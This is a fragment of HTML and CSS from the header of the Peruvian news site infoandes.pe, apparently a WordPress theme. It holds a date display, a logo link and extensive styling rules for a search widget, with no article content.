</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-head-date-txt{
                    color: #000000;
                
                    font-weight:700 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martes 3 de febrero del  2026</div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_55"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://infoandes.pe/wp-content/uploads/2022/02/JPG-logo-25-01.jpg"  
			href="https://infoandes.pe/"  ></a>
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_55 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_55:hover .td_single_image_bg:before{
                    opacity: 0;
                }#td-video-modal.tdi_55_m .td-vm-content-wrap{
				    background-color: #ffffff;
				}@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style>
<div class="tdi_55_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_56 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 18px;
					height: 18px;
					line-height:  18px;
                
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 18px;
					height: 18px;
                }.tdi_56{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 15px;
                
                    font-family:PT Mono !important;font-weight:700 !important;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_56 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56 .tdb-drop-down-search-inner,
                .tdi_56 .tdb-search-form,
                .tdi_56 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_56 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    color: #ffffff;
                
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:PT Mono !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_56 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: #ffffff;
                }.tdi_56 .result-msg a:hover{
                    color: #000000;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_56 .entry-thumb{
					background-position: center 20%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_56 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.td-theme-wrap .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_56 .result-msg{
                    padding: 6px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_56 .result-msg{
                    padding: 4px 0;
                
                    font-family:PT Mono !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
